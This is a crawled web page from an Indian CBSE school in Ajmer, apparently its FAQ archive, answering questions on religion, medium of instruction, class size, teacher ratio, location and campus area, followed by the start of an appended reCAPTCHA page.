	<li class="page_item page-item-152"><a href="https://sanskrititheschool.org/our-campus/academic-block/">Academic Block</a></li>
	<li class="page_item page-item-154"><a href="https://sanskrititheschool.org/our-campus/boarding-house/">Boarding House</a></li>
	<li class="page_item page-item-156"><a href="https://sanskrititheschool.org/our-campus/sports-complex/">Sports Complex</a></li>
	<li class="page_item page-item-363"><a href="https://sanskrititheschool.org/our-campus/co-curricular-pursuits/">Co-Curricular Pursuits</a></li>
	<li class="page_item page-item-164"><a href="https://sanskrititheschool.org/our-campus/library/">Library</a></li>
	<li class="page_item page-item-158"><a href="https://sanskrititheschool.org/our-campus/laboratories/">Laboratories</a></li>
	<li class="page_item page-item-166"><a href="https://sanskrititheschool.org/our-campus/performing-arts-amphitheatre/">Amphitheatre</a></li>
	<li class="page_item page-item-168"><a href="https://sanskrititheschool.org/our-campus/infirmary/">Infirmary</a></li>
</ul>
</li>
<li class="page_item page-item-77"><a href="https://sanskrititheschool.org/calendar/">Calendar</a></li>
<li class="page_item page-item-3"><a href="https://sanskrititheschool.org/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-71"><a href="https://sanskrititheschool.org/tags/">Tags</a></li>
<li class="page_item page-item-2654"><a href="https://sanskrititheschool.org/virtual-tour/">Virtual Tour</a></li>
</ul></div>
                    <div class="header-search-box" style="display:none;"><a class="btn_search" href="#"><i class="fas fa-search"></i></a><form action="https://sanskrititheschool.org/" id="searchform" method="get" style="width: 0px;">
                    <input placeholder="Search" id="s" name="s" value="" type="text">
                    </form></div>
                </div><!-- end top-bar-right -->
        </div>
    </div><!-- end top-bar -->
    <div id="header-main">
        <div class="container d-flex justify-content-between align-items-center">
            <div class="logo-container">
                <h1><a href="https://sanskrititheschool.org/">
                                                <img src="https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/images/logo.svg" alt="">
                        
                    </a></h1>
                
            </div>
			<!--             <a href="https://www.sanskrititheschool.org/enquiry-form/" class="btn-enquire"><img src="https://www.sanskrititheschool.org/wp-content/uploads/2019/02/enquire-us.png" alt=""></a> -->
            <div class="header-school-info">
                <p></p>
                <p>A Day / Day Boarding / Residential ,Centrally air-conditioned,Co-educational English-medium CBSE School(Affiliation No:1730295)<br />
</p>
            </div>
        </div>
    </div>
    <div id="header-bottom">
        <div class="container">
                        <nav class="navbar navbar-expand-lg navbar-light">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main" class="navbar-nav"><li id="menu-item-8903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8903"><a href="https://sanskrititheschool.org/">Home</a></li>
<li id="menu-item-8904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8904"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7009"><a href="https://sanskrititheschool.org/about-us/profile/">School Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-7010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7010"><a href="https://sanskrititheschool.org/about-us/vision-mission/">Vision Mission</a></li>
		<li id="menu-item-8435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8435"><a href="#">Leadership Team</a>
		<ul class="sub-menu">
			<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892"><a href="https://sanskrititheschool.org/management-committee/">Management Committee</a></li>
			<li id="menu-item-7012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7012"><a href="https://sanskrititheschool.org/about-us/chairmans-message/">Chairman</a></li>
			<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://sanskrititheschool.org/executive-director/">Executive Director</a></li>
			<li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="https://sanskrititheschool.org/about-us/principals-message/">Principal</a></li>
		</ul>
</li>
		<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440"><a href="https://sanskrititheschool.org/legacy/">Legacy</a></li>
		<li id="menu-item-7013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013"><a href="https://sanskrititheschool.org/about-us/affiliations/">Affiliations</a></li>
		<li id="menu-item-7035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7035"><a href="https://sanskrititheschool.org/about-us/staff-at-sanskriti/">Staff At Sanskriti</a></li>
		<li id="menu-item-7041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://sanskrititheschool.org/life-at-sanskriti/house-systems/">House Systems</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8901"><a href="#">Facilities</a>
<ul class="sub-menu">
	<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="https://sanskrititheschool.org/our-campus/administrative-block/">Administrative Block</a></li>
	<li id="menu-item-7029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7029"><a href="https://sanskrititheschool.org/our-campus/academic-block/">Academic Block</a></li>
	<li id="menu-item-7028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7028"><a href="https://sanskrititheschool.org/our-campus/art-gallery/">Art Gallery</a></li>
	<li id="menu-item-7031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://sanskrititheschool.org/our-campus/sports-complex/">Sports</a></li>
	<li id="menu-item-7030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030"><a href="https://sanskrititheschool.org/our-campus/boarding-house/">Boarding House</a></li>
	<li id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7033"><a href="https://sanskrititheschool.org/our-campus/laboratories/">Laboratories</a></li>
	<li id="menu-item-7034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034"><a href="https://sanskrititheschool.org/our-campus/performing-arts-amphitheatre/">Amphitheatre</a></li>
	<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://sanskrititheschool.org/our-campus/library/">Library</a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7145"><a href="https://sanskrititheschool.org/our-campus/infirmary/">Healthcare</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://sanskrititheschool.org/our-campus/music-school/">Music School</a></li>
	<li id="menu-item-7039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7039"><a href="https://sanskrititheschool.org/life-at-sanskriti/ict/">ICT</a></li>
</ul>
</li>
<li id="menu-item-8902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8902"><a href="#">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a href="https://sanskrititheschool.org/life-at-sanskriti/teaching-methodology/">Pedagogy</a></li>
	<li id="menu-item-7037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037"><a href="https://sanskrititheschool.org/life-at-sanskriti/academic-curriculum/">Academic Curriculum</a></li>
	<li id="menu-item-7490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7490"><a href="https://sanskrititheschool.org/academiccal/">Academic Calendar</a></li>
	<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://sanskrititheschool.org/accolades/academic-achievements/">Academic Achievements</a></li>
</ul>
</li>
<li id="menu-item-8908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8908"><a href="#">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-7044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="https://sanskrititheschool.org/admissions/">Admissions</a></li>
	<li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://sanskrititheschool.org/admissions/registration-form/">Registration Form</a></li>
	<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a href="https://sanskrititheschool.org/admissions/how-to-apply/">How To Apply</a></li>
</ul>
</li>
<li id="menu-item-8907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8907"><a href="#">CBSE</a>
<ul class="sub-menu">
	<li id="menu-item-7052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://sanskrititheschool.org/mpd-new/">Mandatory Public Disclosure</a></li>
	<li id="menu-item-7213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213"><a href="https://sanskrititheschool.org/virtual-tour/">Virtual Tour</a></li>
</ul>
</li>
<li id="menu-item-8909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8909"><a href="#">News and Events</a>
<ul class="sub-menu">
	<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://sanskrititheschool.org/events-2/">Events</a></li>
	<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7990"><a href="https://sanskrititheschool.org/snapshots-2025/">SNAPSHOTS 2025</a></li>
	<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8558"><a href="https://sanskrititheschool.org/event-calendar/">Event Calendar</a></li>
</ul>
</li>
<li id="menu-item-7046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7046"><a href="https://sanskrititheschool.org/contact-us/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-7520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a href="https://sanskrititheschool.org/jobs/">JOBS</a></li>
</ul>
</li>
</ul>            </div>
                </nav><!-- .main-navigation -->
                    </div>
    </div>

</header>
		
 			
			
			
						
				<div class="post-455 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-455"><a href="https://sanskrititheschool.org/ufaqs/is-the-school-only-for-hindus/">Is the School only for Hindus?</a></h2>
					
					
					<div class="entry">
						<p>The School has students coming from various religions like Muslims, Hindus, Sikhs, Buddhists and Christians. All the students are encouraged to practice their own religion in their own way.</p>
					</div>

				</div>

						
				<div class="post-454 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-454"><a href="https://sanskrititheschool.org/ufaqs/what-is-the-medium-of-instructions/">What is the medium of instructions?</a></h2>
					
					
					<div class="entry">
						<p>The medium of instructions is English.</p>
					</div>

				</div>

						
				<div class="post-453 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-453"><a href="https://sanskrititheschool.org/ufaqs/where-do-you-lay-more-emphasis-i-e-on-academics-or-games/">Where do you lay more emphasis i.e. on Academics or Games?</a></h2>
					
					
					<div class="entry">
						<p>For holistic development of the child, a fine balance between the two is maintained and strictly adhered to. Academics are given foremost importance but at the same time Scholars have to participate in a game of their choice and the rich e-library opens many doors of learning to them.</p>
					</div>

				</div>

						
				<div class="post-452 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-452"><a href="https://sanskrititheschool.org/ufaqs/in-what-way-will-the-activities-of-the-school-help-the-scholars-to-grow/">In what way will the activities of the school help the Scholars to grow?</a></h2>
					
					
					<div class="entry">
						<p>We do not believe in the concept of “Chalk and Talk”. Exposure to different activities makes the Scholars creative, independent, self-reliant and confident. They are better prepared to be good citizens and useful members of the society.</p>
					</div>

				</div>

						
				<div class="post-451 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-451"><a href="https://sanskrititheschool.org/ufaqs/what-do-you-mean-by-114-teacher-student-ratio-and-how-does-it-help-thescholars/">What do you mean by 1:14 Teacher Student ratio and how does it help theScholars?</a></h2>
					
					
					<div class="entry">
						<p>The strength of each level is 30 having one level Mentor and other subject /activity mentors on an average of one per level, as such there is one Mentor for every 14 Scholars. As a result of this the Mentors can guide and motivate the Scholars in a more effective and personal manner.</p>
					</div>

				</div>

						
				<div class="post-450 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-450"><a href="https://sanskrititheschool.org/ufaqs/what-is-the-average-class-size/">What is the average Class size?</a></h2>
					
					
					<div class="entry">
						<p>In lower school class average is 25 students and in rest of Classes average is 30 students, thus our aim is to provide individual attention to the students.</p>
					</div>

				</div>

						
				<div class="post-449 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-449"><a href="https://sanskrititheschool.org/ufaqs/in-what-way-is-sanskriti-different-from-other-schools/">In What Way Is Sanskriti Different From Other Schools ?</a></h2>
					
					
					<div class="entry">
						<p>The school is working on overall development of scholar.<br />
Providing Activity base teaching.<br />
Provides Day Boarding/ Boarding concept that does away with carrying heavy bags everyday.</p>
					</div>

				</div>

						
				<div class="post-448 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-448"><a href="https://sanskrititheschool.org/ufaqs/is-the-school-co-educational/">Is the School Co-educational?</a></h2>
					
					
					<div class="entry">
						<p>Yes, the School is Co-educational.</p>
					</div>

				</div>

						
				<div class="post-447 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-447"><a href="https://sanskrititheschool.org/ufaqs/q-3-how-to-reach-the-school/">How to reach the school?</a></h2>
					
					
					<div class="entry">
						<p>The school is situated on National Highway No. 89 (Jaipur-Bikaner). It is adjacent to Mahrishi Dayanand Saraswati (MDS) University at Jaipur Road, Ajmer. It is at a distance of 8 Km. from Ajmer Bus-stand and 10 Km from Railway Station. Public transport is easily available to reach the school.</p>
<p>Ajmer is situated on main Delhi – Ahmedabad route of Indian Railways and direct trains are available to all parts of the country.</p>
<p>The nearest Domestic Airport is Just 30 minutes drive and International Airport, Jaipur is just 1 hour 45 minutes drive connected through 6 lane express highway.</p>
					</div>

				</div>

						
				<div class="post-446 ufaq type-ufaq status-publish hentry ufaq-category-a_general">
				
					<h2 id="post-446"><a href="https://sanskrititheschool.org/ufaqs/what-is-the-area-of-the-school/">What is the area of the School ?</a></h2>
					
					
					<div class="entry">
						<p>The School is spread over about 40 acres of land.</p>
					</div>

				</div>

			
						
	
<div id="secondary" class="secondary">

<section id="block-23" class="widget-odd widget-first widget-1 widget widget_block"></section><section id="block-24" class="widget-even widget-last widget-2 widget widget_block"></section></div><!-- .secondary -->
<section id="home-gallery">
<div class="owl-carousel owl-theme footer-popup-gallery">
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_0505-scaled.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_0505-scaled.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_1145-scaled.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_1145-scaled.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_0961-scaled.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_0961-scaled.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0016-Custom.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0016-Custom.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-4.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-4.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/Computer-Lab.jpeg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/Computer-Lab.jpeg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/independence-day.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/independence-day.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/Computer-Lab-3.jpeg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/Computer-Lab-3.jpeg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/427833060_780189707470810_5653016924311410744_n-e1709095389768.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/427833060_780189707470810_5653016924311410744_n-e1709095389768.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/427756438_780188704137577_7145415436383634910_n.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/427756438_780188704137577_7145415436383634910_n.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0002.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0002.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0004-Custom.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0004-Custom.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-3.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-3.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-19-at-6.39.47-PM-1-e1685533245178.jpeg"><img src="https://sanskrititheschool.org/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-19-at-6.39.47-PM-1-e1685533245178.jpeg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-1.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-1.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-2.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-2.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/chemistry-laboratory.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/chemistry-laboratory.jpg" alt="" /></a>
        </div>
    </div>
</section>

<footer id="page-footer">
<div class="container">
    <div class="row">
        <div class="col-md-3">
            <div id="text-2" class="widget-odd widget-first widget-1 widget widget_text"><h4 class="widget-title">Admissions</h4>			<div class="textwidget"><ul class="footer-list-menu">
<li><a href=" https://forms.edunexttechnologies.com/forms/stsajmer/registration/">Registration Form</a></li>
<li><a href=" https://stsajmer.edunexttechnologies.com/mvc/std/DynamicEnquiryForm">Online Enquiry Form</a></li>
<li><a href="https://sanskrititheschool.org/faq/">FAQ&#8217;s</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget-even widget-last widget-2 widget widget_text"><h4 class="widget-title">Information Desk</h4>			<div class="textwidget"><ul class="footer-list-menu">
<li><a href="https://sanskrititheschool.org/tc-check/">TC check</a></li>
<li><a href="https://sanskrititheschool.org/snapshots-2025/">Gallery</a></li>
<li><a href="https://forms.edunexttechnologies.com/forms/stsajmer/recruitment/">Jobs</a></li>
<li><a href="https://sanskrititheschool.org/contact-us/">Contact Us</a></li>
<li><a href="https://stsajmer.edunexttechnologies.com/">ERP</a></li>
</ul>
</div>
		</div>        </div>
        <div class="col-md-3">
            <div id="text-5" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h4 class="widget-title">Locate Us</h4>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0; height: 250px;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3570.2794108242574!2d74.67386931530245!3d26.511136783643533!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x396be60fc31bf939%3A0xd0b089c456de0993!2sSanskriti+The+School!5e0!3m2!1sen!2sin!4v1533037297494" width="100%" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div>        </div>
        <div class="col-md-3">
            <div id="text-6" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h4 class="widget-title">Quick Contact</h4>			<div class="textwidget"><ul>
<li><i class="fas fa-map-marker-alt"></i>Shiv Shankar Marg, Near MDS University, Ajmer-305 023.</li>
<li><i class="fas fa-phone-volume"></i><a href="tel:+911452788108">91-145-2788 108</a> &#8211; <a href="tel:+911452788111">111</a></li>
<li>8696 274 274</li>
<li>8696 952 952</li>
<li><i class="fas fa-envelope"></i><a href="mailto:info@sanskrititheschool.org">info@sanskrititheschool.org</a></li>
<li><a href="https://play.google.com/store/apps/details?id=com.edunext.tsmv10&amp;hl=en&amp;gl=US">Android App Link</a></li>
<li><a href="https://apps.apple.com/in/app/edunext-parent/id1516241231?platform=iphone">Iphone App Link</a></li>
</ul>
</div>
		</div>        </div>
        <div class="col-md-3">
            <div id="text-7" class="widget-odd widget-first widget-1 widget widget_text"><h4 class="widget-title">CBSE Board</h4>			<div class="textwidget"><p><a href="https://cbse.nic.in/newsite/index.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignleft size-medium" src="https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/images/logo-cbse.png" width="62" height="70" /></a>Affiliated with<br />
CBSE, New Delhi<br />
Affiliation NO. 1730295</p>
</div>
		</div><div id="media_image-3" class="widget-even widget-last widget-2 widget widget_media_image"><h4 class="widget-title">Scan the QR Code to pay online</h4><img width="183" height="183" src="https://sanskrititheschool.org/wp-content/uploads/2023/12/Capture.jpg" class="image wp-image-6384  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://sanskrititheschool.org/wp-content/uploads/2023/12/Capture.jpg 183w, https://sanskrititheschool.org/wp-content/uploads/2023/12/Capture-150x150.jpg 150w" sizes="(max-width: 183px) 100vw, 183px" /></div>        </div>
    </div>
</div>
</footer>

<section id="footer-copyright">
<div class="container">
    <div class="row">
        <div class="col-md-6"><div class="footer-copy-container"><p>© Sanskriti The School, Ajmer. All rights reserved</p><div class="footer-social"><a href="https://www.facebook.com/stsajmer/" target="_blank"><i class="fab fa-facebook-f"></i></a><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.sanskrititheschool.org%2F&width=62&layout=button&action=like&size=large&show_faces=false&share=false&height=65&appId=116720855089690" width="62" height="65" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div></div></div>
        <div class="col-md-6"><p>Web Design &amp; Development <a href="https://xieno.com/" target="_blank"><img src="https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/images/logo-xieno.png" alt="https://xieno.com/"></a></p></div>
    </div>
</div>
</section>

<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sanskrititheschool.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/bootstrap.min.js?ver=20180825' id='sanskrititheschool-bootstrap-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/owl.carousel.min.js?ver=20180825' id='sanskrititheschool-owl-carousel-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/jquery.magnific-popup.min.js?ver=20180825' id='sanskrititheschool-magnific-popup-js-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/slick.min.js?ver=20180825' id='sanskrititheschool-slick-js-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/common.js?ver=20180825' id='sanskrititheschool-common-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcrI5IUAAAAACKQL1MDmqc7423KZqIHJlkA6qOA&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcrI5IUAAAAACKQL1MDmqc7423KZqIHJlkA6qOA","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/ics-calendar/assets/script.min.js?ver=11.2.2' id='ics-calendar-js'></script>
<script id="ics-calendar-js-after" type="text/javascript">
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/sanskrititheschool.org\/wp-admin\/admin-ajax.php","r34ics_nonce":"a88eeb79bc"};
var ics_calendar_i18n = {"hide_past_events":"Hide past events","show_past_events":"Show past events"};
var r34ics_days_of_week_map = {"Sunday":"Sun","Monday":"Mon","Tuesday":"Tue","Wednesday":"Wed","Thursday":"Thu","Friday":"Fri","Saturday":"Sat"};
var r34ics_transients_expiration_ms = 3600000; var r34ics_ajax_interval;
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcrI5IUAAAAACKQL1MDmqc7423KZqIHJlkA6qOA&co=aHR0cHM6Ly9zYW5za3JpdGl0aGVzY2hvb2wub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ipzyg4jqjvh1
body_size: 48810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
